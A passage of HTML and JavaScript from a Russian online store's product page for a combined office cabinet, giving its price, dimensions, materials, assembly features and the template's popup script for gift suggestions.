    data-plugin-options='{"direction":"horizontal","init":false,"keyboard":{"enabled":true},"loop":false,"touchEventsTarget":"container","pagination":{"enabled":true,"el":".detail-gallery-big-slider-main  .swiper-pagination"},"navigation":{"nextEl":".detail-gallery-big-slider-main  .swiper-button-next","prevEl":".detail-gallery-big-slider-main  .swiper-button-prev"},"slidesPerView":1,"type":"detail_gallery_main","preloadImages":false,"thumbs":{"swiper":".gallery-slider-thumb"}}'
>
            <div class="swiper-wrapper">
                                                            <div id="photo-0" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/iblock/41f/41f0a165c92212d4133c27fe4251138a.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/41f/100_100_140cd750bba9870f18aada2478b24840a/41f0a165c92212d4133c27fe4251138a.jpg" class="detail-gallery-big__link popup_link fancy " title="Шкаф комбинированный">
                            <img class="detail-gallery-big__picture rounded3 "  data-src="" src="/upload/resize_cache/iblock/41f/450_450_140cd750bba9870f18aada2478b24840a/41f0a165c92212d4133c27fe4251138a.jpg" data-xpreview="/upload/resize_cache/iblock/41f/100_100_140cd750bba9870f18aada2478b24840a/41f0a165c92212d4133c27fe4251138a.jpg"  alt="Шкаф комбинированный" title="Шкаф комбинированный"/>
                        </a>
                                    </div>
                    </div>
                    <div class="swiper-button-prev swiper-nav swiper-nav--hide-600"></div>
            <div class="swiper-button-next swiper-nav swiper-nav--hide-600"></div>
            </div>
    <div class="swiper-pagination visible-xs swiper-pagination--bottom swiper-pagionation-bullet--line-to-600"></div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
        <div class="right_info">
            <div class="info_item hidden-md hidden-lg">
                                                                    
                                
                <div class="main_item_wrapper js-offers-calc product-action product-main">
                    <div class="js-item-analog-mobile js-animate-appearance"></div>
                    <!--'start_frame_cache_qepX1R'-->                        <div class="prices_block">
                                                        
                                                        
                                                        
                                                            
                                
                                                                                                                    </div>
                                                                                                                                <div class="adaptive-block">
                                                                    <div class="view_sale_block v2 grey wq init-if-visible" style="display:none;" >
                                                    <div class="icons">
                                <div class="values">
                                    <span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
                                </div>
                            </div>
                                                <div class="count_d_block">
                            <span class="active_to hidden"></span>
                            <span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
                        </div>
                                            </div>
                                                                                                                                                                                                                                                                <div class="cost prices detail prices_block">                                                                                                                         <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                                        <div class="js_price_wrapper">
                                                                                                                                                                                                                                                                                                                                                                                                                            <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="62940">
                                                                                                                        <span class="values_wrapper"><span class="price_value">62&nbsp;940</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="62940">
                                                                                                                        <span class="values_wrapper"><span class="price_value">62&nbsp;940</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                                    </div>
                                                                                <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <meta itemprop="price" content="62940" />
                                            <meta itemprop="priceCurrency" content="RUB" />
                                            <link itemprop="availability" href="http://schema.org/OutOfStock" />
                                                                                        <link itemprop="url" href="/catalog/personal/matritsa_myu/11442/?oid=11443" />
                                        </div>
                                    </div>
                                                                                                                                                                                            <div class="quantity_block_wrapper">
                                                                                                                            <div class="cheaper_form muted777 font_xs">
                                                <i class="svg  svg-inline-cheaper" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rectangle 783 copy" class="cls-1" d="M1447,521h-10a2,2,0,0,1-2-2v-6h0v-2.5h0a2.5,2.5,0,0,1,2.5-2.5h7.5a1.88,1.88,0,0,1,1.95,2H1437v1h10a2,2,0,0,1,2,2v6A2,2,0,0,1,1447,521Zm0-8h-10v6h10v-6Zm-3,2h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1444,515Z" transform="translate(-1435 -508)"/></svg></i>                                                <span class="animate-load dotted" data-event="jqm" data-param-form_id="CHEAPER" data-name="cheaper" data-autoload-product_name="Шкаф комбинированный" data-autoload-product_id="11443">Нашли дешевле?</span>
                                            </div>
                                                                            </div>
                                                            <div class="js-prices-in-item"></div>
                            <div class="js-services-in-item"></div>
                                                                                                                                            <div class="calculate-delivery text-form muted777 muted ncolor">
                        <i class="svg  svg-inline-delivery_calc" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Ellipse 299 copy 2" class="cls-1" d="M1346,916a3,3,0,0,1-6,0h-1a1.012,1.012,0,0,1-.42-0.1,1.917,1.917,0,0,1-.58.1h-2a3,3,0,0,1-6,0,2.344,2.344,0,0,1,.03-0.264A1.992,1.992,0,0,1,1329,914v-7a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2h3l4,4v4A1,1,0,0,1,1346,916Zm-13,1a1,1,0,1,0-1-1A1,1,0,0,0,1333,917Zm5-10h-7v6.778a2.961,2.961,0,0,1,4.22.221H1338v-7Zm5,10a1,1,0,1,0-1-1A1,1,0,0,0,1343,917Zm2-5.313L1342.31,909H1340v5h0.78a2.96,2.96,0,0,1,4.22-.222v-2.09Z" transform="translate(-1329 -905)"/></svg></i>                        <span class="animate-load dotted font_sxs" data-event="jqm" data-param-form_id="delivery" data-name="delivery" data-param-product_id="11443" >Рассчитать доставку</span>
                                            </div>
                                                                                                                                                                            <div class="text-form">
                            <div class="price_txt muted777 font_sxs muted ncolor">
                                <i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>                                <div class="text-form-info">
                                                                            Самовывоз сегодня - бесплатно
<br>
Доставка завтра - 390 &#8381;
                                                                    </div>
                            </div>
                        </div>
                                                                                                                                        <div class="char-side char-toggle-visible ">

<div class="char-side__title font_sm darken">Характеристики</div><div class="properties js-offers-prop ">
	<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Ширина, мм			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">1350</div>
</div>
<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Глубина, мм			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">450</div>
</div>
<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Вес, кг			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">92</div>
</div>
<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Гарантия, мес			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">60</div>
</div>
</div>
                                                    </div>
                                                                                                    <div class="text-additional">
                                                                                <div class="price_txt muted777 font_sxs filed">
                                            Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах
                                        </div>
                                    </div>
                                                        </div>
                    <!--'end_frame_cache_qepX1R'-->                </div>
                                                                    
                                
                                
                            </div>
        </div>
    </div>
                <span itemprop="offers" itemscope itemtype="http://schema.org/AggregateOffer" style="display:none;">
            <meta itemprop="offerCount" content="1" />
            <meta itemprop="lowPrice" content="62940" />
            <meta itemprop="highPrice" content="62940" />
            <meta itemprop="priceCurrency" content="RUB" />
                                                                                                                                                                                                                                                                                <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    <meta itemprop="sku" content="" />
                    <a href="/catalog/personal/matritsa_myu/11442/?oid=11443" itemprop="url"></a>
                    <meta itemprop="price" content="62940" />
                    <meta itemprop="priceCurrency" content="RUB" />
                    <link itemprop="availability" href="http://schema.org/InStock" />
                                    </span>
                    </span>
                <script>
        BX.message({
            QUANTITY_AVAILIABLE: 'Есть в наличии',
            QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
            ADD_ERROR_BASKET: '',
            ADD_ERROR_COMPARE: '',
            ONE_CLICK_BUY: 'Купить в 1 клик',
            MORE_TEXT_BOTTOM: 'Подробнее',
            TYPE_SKU: 'TYPE_1',
            HAS_SKU_PROPS: 'Y',
            SITE_ID: 's1'
        })
    </script>
</div>
        
    
    

<!--'start_frame_cache_OhECjo'-->	<span id="sale_gift_product_912302180" class="sale_prediction_product_detail_container"></span>
	<script>
	if(typeof obMaxPredictions === 'undefined'){
		var CMaxPredictions = function(){
			this.arData = {};
			this.bindEvents();
		}
		CMaxPredictions.prototype.bindEvents = function(){
			var _this = this;
			BX.ready(function(){
				BX.addCustomEvent('onHasNewPrediction', function(html, injectId){
					// $('#simple-prediction').remove();
					// predictionWindow = false;
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
					if(_this.arData && typeof _this.arData[injectId] !== 'undefined'){
						_this.arData[injectId].html = html;
						if(html.length){
							_this.show(injectId);
						}
						else{
							_this.hide(injectId);
						}
					}
				});
				$(document).on('mouseenter', '#simple-prediction', function(){
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
				$(document).on('mouseleave', '#simple-prediction', function(){
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
			});
		}
		CMaxPredictions.prototype.add = function(data){
			if(typeof data === 'object' && typeof data.injectId === 'string' && typeof data.giftAjaxData === 'object'){
				this.arData[data.injectId] = {
					injectId: data.injectId,
					giftAjaxData: data.giftAjaxData,
					html: ''
				}
				//console.log('added prediction', data.injectId);
				return data.injectId;
			}
			return false;
		}
		CMaxPredictions.prototype.remove = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				this.hide(i);
				delete(this.arData[i]);
				//console.log('removed prediction', i);
			}
		}
		CMaxPredictions.prototype.removeAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.remove(keys[i]);
				}
			}
			this.arData = {};
		}
		CMaxPredictions.prototype.get = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				return this.arData[i];
			}
		}
		CMaxPredictions.prototype.getAll = function(i){
			return this.arData;
		}
		CMaxPredictions.prototype.show = function(i){
			var _this = this;
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length && _this.arData[i].html.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						// console.log('show prediction', i);
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').removeClass('has_prediction');
						if(bFastView){
							var $buttons1 = $element.find('.counter_wrapp .button_block .btn.to-cart,.counter_wrapp .button_block .btn.in-cart');				
							_show($buttons1);
						}
						else{
							if($element.find('.list-offers,.offer_buy_block').length > 0){
								var $buttons1 = $element.find('.list-offers .counter_wrapp .btn.to-cart,.list-offers .counter_wrapp .btn.in-cart,.btn.slide_offer,.offer_buy_block .counter_wrapp .btn.to-cart,.offer_buy_block .counter_wrapp .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.more, #headerfixed .btn.slide_offer');
								_show($buttons2);
							}
							else{
								var $buttons1 = $element.find('.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart,.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.to-cart,#headerfixed .btn.in-cart');
								_show($buttons2);
							}
						}
						function _show($buttons){
							if($buttons.length){
								$buttons.each(function(index, button) {
									button = $(button);
									if( !button.children('.svg-inline-prediction').length && !button.hasClass('in-cart') ) {
										var  _thisIcon = this;
										var isShadow = button.closest('.shadowed-block').length;
										var isSquare = (isMobile && arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') || isShadow;
										var predictionIconHTML = '';
										if(isSquare) {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-1{fill:#ffd83a!important;}.prediction-icon-2{fill:#333!important;fill-rule:evenodd;}<\/style><\/defs><path class=\"prediction-icon-1\" d=\"M0,0H22a0,0,0,0,1,0,0V22a0,0,0,0,1,0,0H3a3,3,0,0,1-3-3V0A0,0,0,0,1,0,0Z\"/><path class=\"prediction-icon-2\" d=\"M1626.5,671a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1626.5,671Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1626.5,667.8Zm-5.81.895a1,1,0,0,1-1.41-1.408l6-6.008a1,1,0,1,1,1.41,1.408ZM1619.5,664a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1619.5,664Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1619.5,660.8Z\" transform=\"translate(-1612 -654)\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-2px',
												top:   '-1px',
												padding: '0 0 8px 8px',
											});
										} else {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg class=\"prediction_svg\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-circle-1{fill:#ffd02e!important;}.prediction-icon-circle-2{fill:#1d2029!important;fill-rule:evenodd;}<\/style><\/defs><circle class=\"prediction-icon-circle-1\" cx=\"11\" cy=\"11\" r=\"11\"/><path class=\"prediction-icon-circle-2\" d=\"M14.5,12A2.5,2.5,0,1,1,12,14.5,2.5,2.5,0,0,1,14.5,12Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,14.5,13.563ZM7.5,5A2.5,2.5,0,1,1,5,7.5,2.5,2.5,0,0,1,7.5,5Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,7.5,6.563Z\"/><path class=\"prediction-icon-circle-2\" d=\"M7.256,13.358l6.1-6.1a0.959,0.959,0,1,1,1.356,1.356l-6.1,6.1A0.959,0.959,0,1,1,7.256,13.358Z\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-15px',
												top: '-15px',
												padding: '5px',
											});
										}
										button.append(predictionIconHTML);
										button.on('click', '.svg-inline-prediction', function(e) {
											if( isMobile ) {
												if (predictionWindow) {
													predictionWindow.destroy();
												}
												if(predictionHideTimeout){
													clearTimeout(predictionHideTimeout);
													predictionHideTimeout = false;
												}
												predictionWindow = new BX.PopupWindow('simple-prediction', _thisIcon, {
													offsetTop: (isSquare ? -5 : -15),
													bindOptions: {
														position: 'top',
													},
													content:
													'<div class="catalog-element-popup-inner">' +
													_this.arData[i].html +
													'</div>',
													closeIcon: true,
													closeByEsc: false,
													angleMinRight: 0,
													angleMaxRight: 0,
													angle: {
														position: 'bottom',
													},
													events: {
														onAfterPopupShow: function() {
															var popup = $(predictionWindow.popupContainer);
															if(arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') {
																popup.css({
																	left: '16px',
																	right: '16px',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															} else {
																var parent = button.closest('.buy_block');
																if( !parent.length ){
																	parent = button.closest('.counter_wrapp'); // sku 2
																}
																var parentOffset = parent[0].getBoundingClientRect();
																popup.css({
																	left: parentOffset.left + (isShadow ? -14 : 0),
																	right: 'calc(100% - ' + (parentOffset.left + parentOffset.width + (isShadow ? 14 : 0)) + 'px)',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															}
															var angleOffset = predictionWindow.angle.element.getBoundingClientRect();
															var anglePosition = angleOffset.top + angleOffset.height - 11;
															var iconOffset = _thisIcon.getBoundingClientRect();
															var needChange = iconOffset.top - (isSquare ? 6 : 6) - anglePosition;
															var popupTop = popup.css('top').replace('px', '');
															if(needChange != 0) {
																popup.css({
																	top: +popupTop + needChange + 'px',
																});
															}
														},
													}
												});											
												predictionWindow.show();
												e.stopPropagation();
												e.preventDefault();
											}
										});
									}
								});
								$buttons.addClass('has_prediction');
								$buttons.unbind('mouseenter');
								$buttons.unbind('mouseleave');
								$buttons.mouseenter(function(){
									if( !isMobile ) {
										if (predictionWindow) {
											predictionWindow.destroy();
										}
										if(predictionHideTimeout){
											clearTimeout(predictionHideTimeout);
											predictionHideTimeout = false;
										}
										predictionWindow = new BX.PopupWindow('simple-prediction', this, {
											offsetLeft: 40,
											offsetTop: -5,
											bindOptions: {
												position: 'top',
											},
											content:
											'<div class="catalog-element-popup-inner">' +
											_this.arData[i].html +
											'</div>',
											closeIcon: false,
											closeByEsc: false,
											angle: {
												position: 'bottom'
											}
										});
										predictionWindow.show();
									}
								}).mouseleave(function(){
									if( !isMobile ) {
										if(predictionWindow){
											if(predictionHideTimeout){
												clearTimeout(predictionHideTimeout);
												predictionHideTimeout = false;
											}
											predictionHideTimeout = setTimeout(function(){
												predictionWindow.destroy();
											}, 500);
										}
									}
								});
							}
						}
					}
				}
				else{
					this.hide(i);
				}
			}
		}
		CMaxPredictions.prototype.showAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.show(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.hide = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').unbind('mouseenter');
							$('#headerfixed .btn.has_prediction').unbind('mouseleave');
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').unbind('mouseenter');
						$element.find('.has_prediction').unbind('mouseleave');
						$element.find('.has_prediction').removeClass('has_prediction');
					}
				}
				//console.log('hided prediction', i);
			}
		}
		CMaxPredictions.prototype.hideAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.hide(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.update = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					bx_sale_prediction_product_detail_load(
						this.arData[i].injectId,
						this.arData[i].giftAjaxData
					);
					//console.log('sended prediction', i);
				}
				else{
					this.remove(i);
				}
			}
		}
		CMaxPredictions.prototype.updateAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.update(keys[i]);
				}
			}
		}
		var obMaxPredictions = new CMaxPredictions();
		var predictionWindow = false;
		var predictionHideTimeout = false;
		var showPredictions = function(){
			obMaxPredictions.showAll();
		}
		var updatePredictions = function(){
			obMaxPredictions.updateAll();
		}
	}
	BX.ready(function(){
		var injectId = 'sale_gift_product_912302180';
		var giftAjaxData = {
			'parameters':'[base64].9f857a16debb338b833a9c0c9ccd52068c73b7d30879ff371d684a648d9468d2',
			'template': 'main.4155fca1715ab32840e38b6f209fe663fd97ff932841d7bbc67083fcc34346e9',
			'site_id': 's1'
		};
		obMaxPredictions.add({
			injectId: injectId,
			giftAjaxData: giftAjaxData,
		});
		obMaxPredictions.update(injectId);
	});
	</script>
	<!--'end_frame_cache_OhECjo'-->
		
		
		        			        																	        			        									<div class="ordered-block js-store-scroll tabs-block" data-hash="Y">
											<div class="tabs arrow_scroll">
							<ul class="nav nav-tabs font_upper_md">
																                                    																														<li class="bordered rounded3 active "><a href="#desc" data-toggle="tab">Описание</a></li>
																										                                    																			
																										                                    																			
																										                                    																														<li class="bordered rounded3 "><a href="#buy" data-toggle="tab">Как купить</a></li>
																										                                    																														<li class="bordered rounded3 "><a href="#payment" data-toggle="tab">Оплата</a></li>
																										                                    																														<li class="bordered rounded3 "><a href="#delivery" data-toggle="tab">Доставка</a></li>
																										                                    																														<li class="bordered rounded3 "><a href="#custom_tab" data-toggle="tab">Дополнительно</a></li>
																										                                    																																											</ul>
						</div>
										<div class="tab-content">
												                            																								<div class="tab-pane active" id="desc">
        <div class="content detail-text-wrap" itemprop="description">
                        <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p><strong>Материалы:</strong></p>
<ul>
<li><em>Шлифованная плита МДФ, пленка ПВХ высокой прочности</em></li>
<li><em>Топ&nbsp; &ndash; 25 мм</em></li>
<li><em>Ламинированная&nbsp; ДСтП, кромка ПВХ</em></li>
<li><em>Каркас, задние стенки, двери, фасады ящиков и полки &ndash; 18 мм, кромка ПВХ 0,4 мм.</em></li>
<li><em>Каркасы ящиков металлические, цвет - серый</em></li>
<li><em>Ручки &ndash; металлические, цвет &ndash; &laquo;матовый алюминий&raquo;</em></li>
</ul>
<p><strong>Особенности: </strong></p>
<ul>
<li><em>Изделие относится к модульной линейке шкафов глубиной 45 см с общими промежуточными боковинами, позволяющей скомпоновать единую стенку из шкафов с различным наполнением по желанию Заказчика&nbsp; </em></li>
<li><em>Изделие является стенкой из двух узких шкафов для документов с дверями из </em><em>ЛДСтП и&nbsp; узкого шкафа для документов с файловыми ящиками под общим топом</em></li>
<li><em>Секции узких шкафов укомплектованы регулировочными опорами,&nbsp; одной регулируемой по высоте полкой и дверью из ЛДСтП без замка </em></li>
<li><em>Проемы каждой секции шкафа обеспечивают размещение стандартных папок CORONA высотой 320 мм</em></li>
<li><em>Конструктив узких шкафов предусматривает левое/правое расположение дверей </em></li>
<li><em>Секция узкого шкафа с ящиками укомплектована регулировочными опорами и &nbsp;двумя выдвижными файловыми ящиками </em></li>
<li><em>Ф</em><em>айловые ящики предназначены для&nbsp; хранения документов формата А4 при помощи подвесных папок</em></li>
<li><em>Подвесные папки в комплект шкафа не входят</em></li>
<li><em>Конструкция файловых ящиков не предусматривает наличие замков</em></li>
<li><em>Конструктив шкафа предусматривает изменение взаимного расположения секций</em></li>
<li><em>Топ изготовлен из плиты МДФ с нанесенной методом вакуумного прессования износостойкой пленкой ПВХ </em></li>
<li><em>Обратная сторона топа имеет защитное декоративное покрытие</em></li>
<li><em>Фрезерованный профиль по передней стороне топа</em></li>
<li><em>Задние стенки изготовлены из ЛДСтП 18 мм и установлены в корпус каждой секции шкафа при помощи эксцентриковой стяжки</em></li>
<li><em>Шкаф собирается на эксцентриковой стяжке</em></li>
<li><em>Шкаф поставляется в разобранном виде</em></li>
</ul>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
        </div>
    																																																			        <div class="ordered-block">
            <div class="additional-gallery  hidden">
                <div class="ordered-block__title font_lg option-font-bold">
                    Галерея                </div>
                                <div class="switch-item-block">
                    <div class="flexbox flexbox--row">
                        <div class="switch-item-block__count muted777 font_xs">
                            <div class="switch-item-block__count-wrapper switch-item-block__count-wrapper--small" style='display:none;'>
                                <span class="switch-item-block__count-value">0</span>
                                фото                                <span class="switch-item-block__count-separate">&mdash;</span>
                            </div>
                            <div class="switch-item-block__count-wrapper switch-item-block__count-wrapper--big" >
                                <span class="switch-item-block__count-value">1/0</span>
                                <span class="switch-item-block__count-separate">&mdash;</span>
                            </div>
                        </div>
                        <div class="switch-item-block__icons-wrapper">
                            <span class="switch-item-block__icons active switch-item-block__icons--big" title="большие фотографии"><i class="svg colored_theme_hover_bg-el-svg svg-inline-gallery" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 668 copy 2" class="cls-1" d="M1607,1151h-11a2.006,2.006,0,0,1-2-2v-11a2,2,0,0,1,2-2h11a2,2,0,0,1,2,2v11A2.006,2.006,0,0,1,1607,1151Zm0-13h-11v11h11v-11Z" transform="translate(-1594 -1136)"/></svg>
</i></span>
                            <span class="switch-item-block__icons switch-item-block__icons--small" title="плиткой"><i class="svg colored_theme_hover_bg-el-svg svg-inline-gallery" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 994 copy 3" class="cls-1" d="M1632,1151h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1632,1151Zm0-5h-3v3h3v-3Zm0-3h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1632,1143Zm0-5h-3v3h3v-3Zm-8,13h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1624,1151Zm0-5h-3v3h3v-3Zm0-3h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1624,1143Zm0-5h-3v3h3v-3Z" transform="translate(-1619 -1136)"/></svg>
</i></span>
                        </div>
                    </div>
                </div>
                                
                                <div class="small-gallery-block"
    data-additional_items='[]'
     style="display:none;">
    <div class="row flexbox flexbox--row">
        <div class="small-gallery-block__item-counter col-md-3 col-sm-4 col-xs-6"></div>
    </div>
</div>
            </div>
        </div>
    																			</div>
																				                            															
																				                            															
																				                            																												                            																								<div class="tab-pane buy " id="buy">
																				                    <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
